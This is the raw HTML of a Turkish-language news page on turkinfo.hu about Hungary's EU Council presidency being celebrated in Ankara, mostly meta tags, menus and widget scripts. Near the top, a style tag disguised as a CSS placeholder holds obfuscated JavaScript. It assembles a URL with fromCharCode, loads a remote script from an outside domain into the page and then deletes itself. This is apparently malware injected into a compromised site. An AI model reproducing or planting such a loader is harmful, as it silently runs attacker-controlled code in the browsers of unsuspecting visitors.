  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"/>
  <meta property="article:published_time" content="2024-07-14T08:35:02+02:00"/>
  <meta property="article:modified_time" content="2024-07-14T08:35:05+02:00" />
  <meta property="og:updated_time" content="2024-07-14T08:35:05+02:00" />
  <meta property="article:section" content="Haberler"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"/>
  <meta itemprop="headline" content="Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"/>
  <meta itemprop="description" content="Türkiye ile birlikte, 2024 yılını “Macar-Türk Kültür Yılı” olarakkutlayan Macaristan, 1 Temmuz’da Avrupa Birliği Konseyi DönemBaşkanlığını Belçika’dan devralmıştı. Bu vesilelerle Ankara’da birsergi açılışı ve operet performansı gerçekleşti.



Macaristan’ın 1 Temmuz 2024’te AB Konseyi Dönem Başkanlı"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"/>
  <meta itemprop="datePublished" content="2024-07-14"/>
  <meta itemprop="dateModified" content="2024-07-14T08:35:05+02:00" />
  <meta itemprop="author" content="Erdem Éva"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"/>
  <meta name="twitter:url" content="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/"/>
  <meta name="twitter:description" content="Türkiye ile birlikte, 2024 yılını “Macar-Türk Kültür Yılı” olarakkutlayan Macaristan, 1 Temmuz’da Avrupa Birliği Konseyi DönemBaşkanlığını Belçika’dan devralmıştı. Bu vesilelerle Ankara’da birsergi açılışı ve operet performansı gerçekleşti.



Macaristan’ın 1 Temmuz 2024’te AB Konseyi Dönem Başkanlı"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-95741 single-format-standard cookies-not-set td-standard-pack macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 18.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4052";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 